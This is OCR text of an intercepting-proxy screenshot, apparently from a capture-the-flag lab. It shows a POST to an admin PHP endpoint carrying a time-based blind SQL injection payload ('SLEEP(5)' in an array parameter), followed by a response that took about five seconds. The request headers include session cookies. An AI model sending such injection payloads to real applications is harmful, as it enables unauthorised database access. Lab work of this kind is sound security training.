 Pretty Raw Hex \n
1 POST /admin/dl_sendmail.php HTTP/1.1
2 Host: eci-2ze33ir34ofjtd0jkmrm.cloudeci1.ichunqiu.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Referer:
http://eci-2ze33ir34ofjtd0jkmrm.cloudeci1.ichunqiu.com/
admin/logincheck.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; _ga
=GA1.2.1077192139.1695642026; _ga_J1DQF09WZC=
GS1.2.1695642026.1.1.1695642152.0.0.0;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1695896582,1695989546,1696035717,1696118747;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1696118750;
PHPSESSID=ivglhv748tvpe4b7hef8alh8q5
1 Connection: close
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 58
4
5 id[0]=0&id[1]=1 AND (SELECT 5584 FROM
(SELECT(SLEEP(5)))a)
Search...
0 highlights
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Oct 2023 01:05:25 GMT
3 Content-Type: text/html
4 Content-Length: 800
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.29
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 Vary: Accept-Encoding
11
12 <html>
13 <head>
14 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
15 <title>
</title>
16 <link href="style.css" rel="stylesheet" type="
text/css">
17 </head>
18 <body>
19 <div class="border" style="padding:10px">
20 <div style="padding:10px;background-color:#FFFFFF
">
21 完成
</div>
22 </div>
23 <div style="text-align:center;padding:10px" class="
Search...
0 highlights
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 6
Request headers 12
Response headers 9
Done
1,118 bytes | 5,030 millis